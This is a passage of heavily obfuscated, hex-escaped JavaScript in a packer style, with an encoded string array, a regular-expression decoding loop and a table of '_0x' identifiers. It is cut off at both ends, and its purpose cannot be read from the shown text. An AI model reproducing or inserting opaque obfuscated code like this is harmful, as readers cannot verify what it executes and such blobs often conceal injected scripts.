46\x5C\x64\x5C\x54\x5C\x6F\x5C\x57\x5C\x41\x5C\x73\x5C\x67\x5C\x31\x75\x5C\x31\x65\x5C\x7A\x5C\x31\x70\x5C\x31\x65\x5C\x73\x5C\x31\x71\x5C\x68\x5C\x73\x5C\x43\x5C\x74\x5C\x6E\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x46\x5C\x4A\x5C\x4F\x5C\x49\x5C\x76\x5C\x46\x5C\x6F\x5C\x31\x6D\x5C\x41\x5C\x63\x5C\x4C\x5C\x48\x5C\x63\x5C\x43\x5C\x6F\x5C\x63\x5C\x31\x79\x5C\x41\x5C\x6B\x5C\x67\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x43\x5C\x76\x5C\x46\x5C\x6F\x5C\x31\x6D\x5C\x41\x5C\x48\x5C\x63\x5C\x43\x5C\x74\x5C\x6E\x5C\x66\x5C\x44\x5C\x64\x5C\x63\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x35\x5C\x41\x5C\x43\x5C\x74\x5C\x44\x5C\x4A\x5C\x4F\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x32\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x63\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x33\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x59\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x34\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x76\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x6A\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x46\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x42\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x69\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x73\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x7A\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x74\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x72\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x42\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x71\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x63\x5C\x4F\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x77\x5C\x62\x5C\x74\x5C\x44\x5C\x4A\x5C\x63\x5C\x63\x5C\x49\x5C\x64\x5C\x62\x5C\x63\x5C\x79\x5C\x62\x5C\x74\x5C\x6E\x5C\x66\x5C\x75\x5C\x64\x5C\x44\x5C\x4A\x5C\x71\x5C\x6F\x5C\x57\x5C\x41\x5C\x6B\x5C\x73\x5C\x6B\x5C\x43\x5C\x4A\x5C\x4F\x5C\x49\x5C\x49\x5C\x74\x5C\x6E\x5C\x66\x5C\x63\x5C\x6E\x5C\x64\x5C\x71\x5C\x6F\x5C\x57\x5C\x41\x5C\x6B\x5C\x73\x5C\x6B\x5C\x43\x5C\x4A\x5C\x63\x5C\x49\x5C\x74\x5C\x6E\x5C\x66\x5C\x63\x5C\x57\x5C\x64\x5C\x71\x5C\x6F\x5C\x57\x5C\x41\x5C\x6B\x5C\x73\x5C\x6B\x5C\x43\x5C\x4A\x5C\x59\x5C\x49\x5C\x74\x5C\x31\x32\x5C\x41\x5C\x56\x5C\x43\x5C\x58\x5C\x6E\x5C\x66\x5C\x31\x68\x5C\x64\x5C\x56\x5C\x4A\x5C\x4F\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x74\x5C\x6E\x5C\x66\x5C\x47\x5C\x64\x5C\x6B\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x63\x5C\x78\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x48\x5C\x63\x5C\x44\x5C\x62\x5C\x66\x5C\x63\x5C\x31\x42\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x7A\x5C\x31\x78\x5C\x66\x5C\x63\x5C\x45\x5C\x74\x5C\x62\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x72\x5C\x64\x5C\x62\x5C\x6B\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x6B\x5C\x62\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x31\x30\x5C\x48\x5C\x63\x5C\x50\x5C\x66\x5C\x31\x30\x5C\x48\x5C\x63\x5C\x56\x5C\x48\x5C\x31\x34\x5C\x48\x5C\x63\x5C\x72\x5C\x62\x5C\x68\x5C\x67\x5C\x56\x5C\x66\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x6B\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x6B\x5C\x62\x5C\x68\x5C\x67\x5C\x31\x48\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x48\x5C\x63\x5C\x70\x5C\x62\x5C\x68\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x66\x5C\x31\x43\x5C\x48\x5C\x63\x5C\x31\x38\x5C\x62\x5C\x68\x5C\x67\x5C\x73\x5C\x77\x5C\x68\x5C\x67\x5C\x73\x5C\x31\x48\x5C\x68\x5C\x67\x5C\x73\x5C\x6A\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x74\x5C\x6E\x5C\x66\x5C\x4D\x5C\x64\x5C\x47\x5C\x76\x5C\x6B\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x51\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x50\x5C\x62\x5C\x68\x5C\x6B\x5C\x76\x5C\x50\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x31\x62\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x45\x5C\x62\x5C\x68\x5C\x67\x5C\x70\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x72\x5C\x64\x5C\x6B\x5C\x76\x5C\x42\x5C\x76\x5C\x6B\x5C\x68\x5C\x6B\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6A\x5C\x68\x5C\x67\x5C\x73\x5C\x70\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x76\x5C\x31\x39\x5C\x41\x5C\x31\x63\x5C\x4C\x5C\x52\x5C\x43\x5C\x76\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x55\x5C\x31\x66\x5C\x58\x5C\x6E\x5C\x66\x5C\x31\x31\x5C\x64\x5C\x6D\x5C\x6F\x5C\x31\x61\x5C\x41\x5C\x62\x5C\x69\x5C\x62\x5C\x43\x5C\x74\x5C\x31\x32\x5C\x41\x5C\x31\x31\x5C\x6F\x5C\x5A\x5C\x68\x5C\x64\x5C\x63\x5C\x43\x5C\x58\x5C\x6E\x5C\x66\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x31\x5C\x4A\x5C\x4F\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x74\x5C\x6E\x5C\x66\x5C\x47\x5C\x64\x5C\x6B\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x31\x30\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x4D\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x63\x5C\x31\x4D\x5C\x62\x5C\x66\x5C\x63\x5C\x47\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x39\x5C\x62\x5C\x66\x5C\x63\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x34\x5C\x62\x5C\x66\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x6B\x5C\x76\x5C\x63\x5C\x31\x6E\x5C\x76\x5C\x6B\x5C\x62\x5C\x66\x5C\x63\x5C\x52\x5C\x64\x5C\x62\x5C\x31\x34\x5C\x62\x5C\x68\x5C\x67\x5C\x73\x5C\x69\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x74\x5C\x6E\x5C\x66\x5C\x4D\x5C\x64\x5C\x47\x5C\x76\x5C\x6B\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x51\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x50\x5C\x62\x5C\x68\x5C\x6B\x5C\x76\x5C\x50\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x31\x62\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x45\x5C\x62\x5C\x68\x5C\x67\x5C\x70\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x72\x5C\x64\x5C\x6B\x5C\x76\x5C\x42\x5C\x76\x5C\x6B\x5C\x68\x5C\x6B\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6A\x5C\x68\x5C\x67\x5C\x73\x5C\x70\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x76\x5C\x31\x39\x5C\x41\x5C\x31\x63\x5C\x4C\x5C\x52\x5C\x43\x5C\x76\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x55\x5C\x31\x66\x5C\x58\x5C\x6E\x5C\x66\x5C\x4D\x5C\x64\x5C\x6B\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x51\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x31\x62\x5C\x62\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x50\x5C\x62\x5C\x68\x5C\x6B\x5C\x76\x5C\x50\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x6D\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x79\x5C\x48\x5C\x45\x5C\x62\x5C\x68\x5C\x67\x5C\x70\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x72\x5C\x64\x5C\x6B\x5C\x76\x5C\x42\x5C\x76\x5C\x6B\x5C\x68\x5C\x6B\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x67\x5C\x73\x5C\x6A\x5C\x68\x5C\x67\x5C\x73\x5C\x70\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x76\x5C\x31\x39\x5C\x41\x5C\x31\x63\x5C\x4C\x5C\x52\x5C\x43\x5C\x76\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x67\x5C\x73\x5C\x6D\x5C\x68\x5C\x6B\x5C\x55\x5C\x55\x5C\x6D\x5C\x6F\x5C\x6C\x5C\x64\x5C\x4D\x5C\x74\x5C\x6D\x5C\x6F\x5C\x63\x5C\x31\x42\x5C\x6F\x5C\x63\x5C\x31\x7A\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x31\x5C\x62\x5C\x74\x5C\x6E\x5C\x66\x5C\x31\x37\x5C\x64\x5C\x31\x6C\x5C\x6F\x5C\x63\x5C\x31\x30\x5C\x41\x5C\x62\x5C\x63\x5C\x31\x62\x5C\x62\x5C\x43\x5C\x74\x5C\x63\x5C\x31\x6C\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x64\x5C\x4F\x5C\x74\x5C\x77\x5C\x67\x5C\x31\x37\x5C\x6F\x5C\x5A\x5C\x74\x5C\x77\x5C\x76\x5C\x76\x5C\x43\x5C\x58\x5C\x31\x37\x5C\x4A\x5C\x77\x5C\x49\x5C\x6F\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6B\x5C\x55\x5C\x55\x5C\x63\x5C\x31\x74\x5C\x6F\x5C\x63\x5C\x31\x36\x5C\x64\x5C\x63\x5C\x31\x72\x5C\x41\x5C\x43\x5C\x58\x5C\x6E\x5C\x66\x5C\x65\x5C\x64\x5C\x31\x6C\x5C\x6F\x5C\x31\x35\x5C\x41\x5C\x62\x5C\x63\x5C\x31\x68\x5C\x62\x5C\x43\x5C\x74\x5C\x31\x32\x5C\x41\x5C\x65\x5C\x64\x5C\x64\x5C\x63\x5C\x31\x37\x5C\x43\x5C\x58\x5C\x63\x5C\x31\x74\x5C\x6F\x5C\x63\x5C\x5A\x5C\x6F\x5C\x72\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x76\x5C\x31\x78\x5C\x73\x5C\x73\x5C\x63\x5C\x59\x5C\x6F\x5C\x31\x45\x5C\x6F\x5C\x31\x77\x5C\x73\x5C\x62\x5C\x55\x5C\x65\x5C\x6F\x5C\x31\x33\x5C\x41\x5C\x62\x5C\x72\x5C\x62\x5C\x4C\x5C\x62\x5C\x63\x5C\x31\x76\x5C\x31\x78\x5C\x73\x5C\x73\x5C\x63\x5C\x59\x5C\x6F\x5C\x31\x45\x5C\x6F\x5C\x31\x77\x5C\x73\x5C\x62\x5C\x43\x5C\x74\x5C\x65\x5C\x6F\x5C\x31\x33\x5C\x41\x5C\x62\x5C\x63\x5C\x31\x77\x5C\x62\x5C\x4C\x5C\x62\x5C\x63\x5C\x31\x61\x5C\x62\x5C\x43\x5C\x74\x5C\x65\x5C\x6F\x5C\x31\x33\x5C\x41\x5C\x62\x5C\x45\x5C\x62\x5C\x4C\x5C\x62\x5C\x63\x5C\x54\x5C\x66\x5C\x63\x5C\x31\x6D\x5C\x66\x5C\x63\x5C\x31\x43\x5C\x62\x5C\x43\x5C\x74\x5C\x65\x5C\x6F\x5C\x6C\x5C\x64\x5C\x62\x5C\x63\x5C\x31\x6F\x5C\x62\x5C\x55\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x7A\x5C\x42\x5C\x71\x5C\x77\x5C\x69\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x78\x5C\x77\x5C\x57\x5C\x61\x5C\x57\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6E\x5C\x71\x5C\x6A\x5C\x7A\x5C\x7A\x5C\x61\x5C\x61\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x45\x5C\x61\x5C\x42\x5C\x70\x5C\x7A\x5C\x69\x5C\x61\x5C\x69\x5C\x77\x5C\x69\x5C\x71\x5C\x65\x5C\x61\x5C\x61\x5C\x69\x5C\x6A\x5C\x79\x5C\x61\x5C\x77\x5C\x72\x5C\x79\x5C\x61\x5C\x78\x5C\x6A\x5C\x69\x5C\x65\x5C\x61\x5C\x45\x5C\x6C\x5C\x65\x5C\x44\x5C\x61\x5C\x61\x5C\x45\x5C\x59\x5C\x61\x5C\x42\x5C\x70\x5C\x7A\x5C\x69\x5C\x46\x5C\x6C\x5C\x71\x5C\x61\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x61\x5C\x77\x5C\x75\x5C\x75\x5C\x65\x5C\x6C\x5C\x31\x33\x5C\x54\x5C\x5A\x5C\x31\x37\x5C\x61\x5C\x61\x5C\x77\x5C\x44\x5C\x6C\x5C\x6A\x5C\x72\x5C\x65\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x61\x5C\x7A\x5C\x42\x5C\x71\x5C\x77\x5C\x69\x5C\x61\x5C\x7A\x5C\x46\x5C\x72\x5C\x72\x5C\x6A\x5C\x6C\x5C\x47\x5C\x63\x5C\x61\x5C\x6E\x5C\x70\x5C\x75\x5C\x69\x5C\x65\x5C\x75\x5C\x69\x5C\x61\x5C\x69\x5C\x45\x5C\x46\x5C\x72\x5C\x6D\x5C\x61\x5C\x7A\x5C\x69\x5C\x6C\x5C\x77\x5C\x42\x5C\x31\x33\x5C\x69\x5C\x72\x5C\x71\x5C\x54\x5C\x6A\x5C\x79\x5C\x7A\x5C\x61\x5C\x6D\x5C\x70\x5C\x78\x5C\x47\x5C\x61\x5C\x59\x5C\x4F\x5C\x61\x5C\x44\x5C\x6C\x5C\x6A\x5C\x72\x5C\x65\x5C\x61\x5C\x75\x5C\x70\x5C\x61\x5C\x77\x5C\x72\x5C\x6A\x5C\x79\x5C\x65\x5C\x61\x5C\x65\x5C\x75\x5C\x69\x5C\x6C\x5C\x47\x5C\x61\x5C\x78\x5C\x70\x5C\x6E\x5C\x46\x5C\x72\x5C\x65\x5C\x75\x5C\x69\x5C\x61\x5C\x7A\x5C\x65\x5C\x69\x5C\x51\x5C\x69\x5C\x69\x5C\x6C\x5C\x77\x5C\x6D\x5C\x46\x5C\x69\x5C\x65\x5C\x61\x5C\x6E\x5C\x70\x5C\x72\x5C\x72\x5C\x65\x5C\x75\x5C\x69\x5C\x61\x5C\x77\x5C\x44\x5C\x61\x5C\x77\x5C\x72\x5C\x79\x5C\x46\x5C\x6C\x5C\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x65\x5C\x72\x5C\x61\x5C\x71\x5C\x65\x5C\x75\x5C\x79\x5C\x69\x5C\x45\x5C\x61\x5C\x79\x5C\x65\x5C\x69\x5C\x31\x30\x5C\x71\x5C\x65\x5C\x72\x5C\x65\x5C\x75\x5C\x69\x5C\x52\x5C\x47\x5C\x31\x36\x5C\x78\x5C\x61\x5C\x65\x5C\x71\x5C\x7A\x5C\x65\x5C\x61\x5C\x46\x5C\x6C\x5C\x71\x5C\x61\x5C\x6D\x5C\x6C\x5C\x61\x5C\x6E\x5C\x70\x5C\x72\x5C\x61\x5C\x79\x5C\x65\x5C\x69\x5C\x31\x30\x5C\x71\x5C\x65\x5C\x72\x5C\x65\x5C\x75\x5C\x69\x5C\x7A\x5C\x52\x5C\x47\x5C\x54\x5C\x6A\x5C\x79\x5C\x31\x35\x5C\x6A\x5C\x72\x5C\x65\x5C\x61\x5C\x6E\x5C\x70\x5C\x75\x5C\x69\x5C\x65\x5C\x75\x5C\x69\x5C\x63\x5C\x61\x5C\x7A\x5C\x71\x5C\x77\x5C\x6E\x5C\x65\x5C\x61\x5C\x44\x5C\x6A\x5C\x61\x5C\x42\x5C\x31\x36\x5C\x31\x34\x5C\x61\x5C\x7A\x5C\x42\x5C\x6A\x5C\x75\x5C\x61\x5C\x6D\x5C\x65\x5C\x6A\x5C\x46\x5C\x69\x5C\x47\x5C\x69\x5C\x65\x5C\x72\x5C\x42\x5C\x71\x5C\x6A\x5C\x69\x5C\x65\x5C\x7A\x5C\x61\x5C\x6C\x5C\x65\x5C\x42\x5C\x71\x5C\x6A\x5C\x6E\x5C\x65\x5C\x61\x5C\x61\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x45\x5C\x69\x5C\x69\x5C\x42\x5C\x61\x5C\x78\x5C\x77\x5C\x7A\x5C\x42\x5C\x71\x5C\x6A\x5C\x47\x5C\x61\x5C\x7A\x5C\x69\x5C\x47\x5C\x71\x5C\x65\x5C\x61\x5C\x77\x5C\x79\x5C\x61\x5C\x4D\x5C\x77\x5C\x75\x5C\x78\x5C\x70\x5C\x4D\x5C\x61\x5C\x44\x5C\x46\x5C\x75\x5C\x6E\x5C\x69\x5C\x77\x5C\x70\x5C\x75\x5C\x61\x5C\x77\x5C\x44\x5C\x6C\x5C\x6A\x5C\x72\x5C\x65\x5C\x63\x5C\x61\x5C\x51\x5C\x42\x5C\x6C\x5C\x61\x5C\x6E\x5C\x6C\x5C\x65\x5C\x6A\x5C\x69\x5C\x65\x5C\x31\x61\x5C\x46\x5C\x72\x5C\x72\x5C\x6A\x5C\x6C\x5C\x47\x5C\x51\x5C\x75\x5C\x78\x5C\x54\x5C\x45\x5C\x46\x5C\x72\x5C\x6D\x5C\x61\x5C\x78\x5C\x6A\x5C\x69\x5C\x65\x5C\x63\x5C\x61\x5C\x72\x5C\x65\x5C\x78\x5C\x77\x5C\x6A\x5C\x61\x5C\x45\x5C\x77\x5C\x78\x5C\x65\x5C\x6C\x5C\x61\x5C\x42\x5C\x6A\x5C\x79\x5C\x65\x5C\x61\x5C\x31\x34\x5C\x65\x5C\x6E\x5C\x61\x5C\x75\x5C\x70\x5C\x75\x5C\x65\x5C\x61\x5C\x31\x35\x5C\x70\x5C\x57\x5C\x61\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x42\x5C\x61\x5C\x42\x5C\x70\x5C\x42\x5C\x46\x5C\x42\x5C\x61\x5C\x31\x66\x5C\x6E\x5C\x69\x5C\x61\x5C\x72\x5C\x6A\x5C\x6C\x5C\x79\x5C\x77\x5C\x75\x5C\x7A\x5C\x61\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x72\x5C\x61\x5C\x77\x5C\x6E\x5C\x70\x5C\x75\x5C\x61\x5C\x31\x61\x5C\x65\x5C\x42\x5C\x61\x5C\x7A\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x45\x5C\x61\x5C\x51\x5C\x46\x5C\x79\x5C\x61\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x32\x5C\x46\x5C\x75\x5C\x61\x5C\x5A\x5C\x6A\x5C\x47\x5C\x61\x5C\x47\x5C\x65\x5C\x6A\x5C\x6C\x5C\x61\x5C\x4D\x5C\x77\x5C\x78\x5C\x69\x5C\x45\x5C\x61\x5C\x63\x5C\x4F\x5C\x4F\x5C\x61\x5C\x45\x5C\x65\x5C\x77\x5C\x79\x5C\x45\x5C\x69\x5C\x61\x5C\x59\x5C\x4F\x5C\x4F\x5C\x61\x5C\x44\x5C\x6C\x5C\x6A\x5C\x72\x5C\x65\x5C\x6D\x5C\x70\x5C\x6C\x5C\x78\x5C\x65\x5C\x6C\x5C\x61\x5C\x7A\x5C\x6E\x5C\x6C\x5C\x70\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x79\x5C\x61\x5C\x6D\x5C\x71\x5C\x70\x5C\x6E\x5C\x56\x5C\x61\x5C\x5A\x5C\x6A\x5C\x6C\x5C\x61\x5C\x79\x5C\x65\x5C\x69\x5C\x31\x30\x5C\x71\x5C\x65\x5C\x72\x5C\x65\x5C\x75\x5C\x69\x5C\x7A\x5C\x52\x5C\x47\x5C\x31\x31\x5C\x71\x5C\x6A\x5C\x7A\x5C\x7A\x5C\x31\x35\x5C\x6A\x5C\x72\x5C\x65\x5C\x61\x5C\x7A\x5C\x65\x5C\x42\x5C\x6A\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x6C\x5C\x61\x5C\x44\x5C\x70\x5C\x6C\x5C\x61\x5C\x31\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x70\x5C\x75\x5C\x71\x5C\x70\x5C\x6A\x5C\x78\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x75\x5C\x61\x5C\x72\x5C\x47\x5C\x6E\x5C\x70\x5C\x75\x5C\x69\x5C\x65\x5C\x75\x5C\x69\x5C\x61\x5C\x75\x5C\x46\x5C\x71\x5C\x71\x5C\x61\x5C\x71\x5C\x70\x5C\x6E\x5C\x6A\x5C\x69\x5C\x77\x5C\x70\x5C\x75\x5C\x61\x5C\x51\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x47\x5C\x61\x5C\x75\x5C\x65\x5C\x4D\x5C\x61\x5C\x50\x5C\x70\x5C\x77\x5C\x75\x5C\x61\x5C\x6A\x5C\x46\x5C\x69\x5C\x45\x5C\x70\x5C\x6C\x5C\x61\x5C\x6C\x5C\x65\x5C\x44\x5C\x61\x5C\x78\x5C\x70\x5C\x44\x5C\x70\x5C\x71\x5C\x71\x5C\x70\x5C\x4D\x5C\x61\x5C\x5A\x5C\x77\x5C\x75\x5C\x77\x5C\x72\x5C\x6A\x5C\x71\x5C\x61\x5C\x52\x5C\x71\x5C\x70\x5C\x79\x5C\x79\x5C\x65\x5C\x6C\x5C\x61\x5C\x54\x5C\x65\x5C\x72\x5C\x42\x5C\x71\x5C\x6A\x5C\x69\x5C\x65\x5C\x7A\x5C\x61\x5C\x52\x5C\x65\x5C\x6A\x5C\x46\x5C\x69\x5C\x47\x5C\x54\x5C\x65\x5C\x72\x5C\x42\x5C\x71\x5C\x6A\x5C\x69\x5C\x65\x5C\x7A\x22\x2C\x22\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x70\x5C\x72\x5C\x31\x31\x5C\x45\x5C\x6A\x5C\x6C\x5C\x31\x31\x5C\x70\x5C\x78\x5C\x65\x22\x2C\x22\x5C\x6C\x5C\x65\x5C\x42\x5C\x71\x5C\x6A\x5C\x6E\x5C\x65\x22\x2C\x22\x5C\x31\x65\x5C\x4D\x5C\x76\x22\x2C\x22\x5C\x31\x65\x5C\x6D\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x4E\x28\x31\x69\x28\x31\x6A\x2C\x31\x6B\x2C\x4B\x2C\x31\x64\x2C\x53\x2C\x31\x41\x29\x7B\x53\x3D\x31\x69\x28\x4B\x29\x7B\x31\x67\x28\x4B\x3C\x31\x6B\x3F\x4E\x5B\x34\x5D\x3A\x53\x28\x31\x4F\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x50\x3F\x31\x47\x5B\x4E\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4A\x29\x3A\x4B\x2E\x31\x4B\x28\x31\x4C\x29\x29\x7D\x3B\x31\x44\x28\x21\x4E\x5B\x34\x5D\x5B\x4E\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x4B\x2D\x2D\x29\x7B\x31\x41\x5B\x53\x28\x4B\x29\x5D\x3D\x31\x64\x5B\x4B\x5D\x7C\x7C\x53\x28\x4B\x29\x7D\x3B\x31\x64\x3D\x5B\x31\x69\x28\x53\x29\x7B\x31\x67\x20\x31\x41\x5B\x53\x5D\x7D\x5D\x3B\x53\x3D\x31\x69\x28\x29\x7B\x31\x67\x20\x4E\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x49\x28\x4B\x2D\x2D\x29\x7B\x31\x44\x28\x31\x64\x5B\x4B\x5D\x29\x7B\x31\x6A\x3D\x31\x6A\x5B\x4E\x5B\x36\x5D\x5D\x28\x31\x51\x20\x31\x52\x28\x4E\x5B\x38\x5D\x2B\x53\x28\x4B\x29\x2B\x4E\x5B\x38\x5D\x2C\x4E\x5B\x39\x5D\x29\x2C\x31\x64\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x67\x20\x31\x6A\x7D\x28\x4E\x5B\x30\x5D\x2C\x31\x54\x2C\x31\x55\x2C\x4E\x5B\x33\x5D\x5B\x4E\x5B\x32\x5D\x5D\x28\x4E\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x33\x44\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x37\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x33\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x32\x46\x7C\x78\x33\x42\x7C\x78\x36\x45\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x37\x7C\x78\x37\x33\x7C\x78\x32\x38\x7C\x78\x37\x30\x7C\x78\x32\x39\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x37\x39\x7C\x78\x32\x44\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x5F\x30\x78\x66\x38\x63\x36\x78\x33\x7C\x78\x32\x43\x7C\x78\x37\x37\x7C\x5F\x30\x78\x36\x64\x66\x62\x7C\x78\x33\x30\x7C\x78\x36\x41\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x5F\x30\x78\x66\x38\x63\x36\x78